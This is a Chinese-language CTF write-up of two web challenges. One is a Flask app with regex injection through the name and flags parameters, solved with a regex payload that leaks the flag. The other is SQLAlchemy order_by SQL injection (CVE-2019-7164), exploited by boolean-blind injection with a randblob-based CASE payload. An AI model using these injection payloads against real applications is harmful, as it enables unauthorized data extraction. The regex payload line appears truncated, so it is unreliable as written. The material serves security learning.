这是两道题目的WP合集,由于我只打了这两道题,所以就不分开写了(丢人)
Personnel
app.py
#!/usr/bin/env python
from flask import Flask, Response, abort, request, render_template
import random
from string import *
import re
app = Flask(__name__)
flag = open("flag.txt").read()
users = open("users.txt").read()
users += flag
@app.route("/", methods=["GET", "POST"])
def index():
if request.method == "GET":
return render_template("lookup.html")
if request.method == "POST":
name = request.form["name"]
setting = int(request.form["setting"])
if name:
if name[0].isupper():
name = name[1:]
results = re.findall(r"[A-Z][a-z]*?" + name + r"[a-z]*?\n", users, setting)
results = [x.strip() for x in results if x or len(x) > 1]
return render_template("lookup.html", passed_results=True, results=results)
if __name__ == "__main__":
app.run()users.txt
miku
viewofthai
flag.txt
flag{xxxxxxxxxx}
审计下代码,只有一个注入点,name = request.form["name"]
于是运用Regex101构造正则表达式
\nflag{[^\s]*?[\}\就出了(正则表达式的熟练运用题)
Flaskmetal Alchemist
这一题代码过长我就不放了,也许我会放个压缩包
题目压缩包fma.zip
app.py
from sqlalchemy import text
····
metals = Metal.query.filter(
Metal.name.like("%{}%".format(search))
).order_by(text(order))
····主要有用的就这一些,sqlalchemy出现过order_by漏洞
CVE-2019-7164
Sqlalchemy-Github-issues
有什么好说的,直接开注!
在测试中,无法报错注入,于是只能bool盲注

exp
from flask import Flask, render_template, request, url_for, redirect
from models import Metal
from database import db_session, init_db
from seed import seed_db
from sqlalchemy import text
seed_db()
search = "Lu"
order = f" case when 1=1 then 0 else randomblob(100000000000000) end "
metals = Metal.query.filter(Metal.name.like("% {}%".format(search))).order_by(text(order))
print(metals)
for item in metals:
print(item.name)然后爆就完了(不想自己写,抢miku的wp来用了~)